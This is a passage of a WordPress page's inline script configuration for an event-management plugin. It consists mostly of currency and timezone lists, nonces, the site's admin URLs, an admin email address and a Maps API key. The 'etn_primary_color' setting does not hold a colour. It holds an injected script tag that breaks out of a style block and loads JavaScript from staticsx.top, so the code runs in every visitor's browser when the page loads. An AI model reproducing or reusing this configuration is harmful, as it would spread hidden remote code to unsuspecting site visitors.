lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/G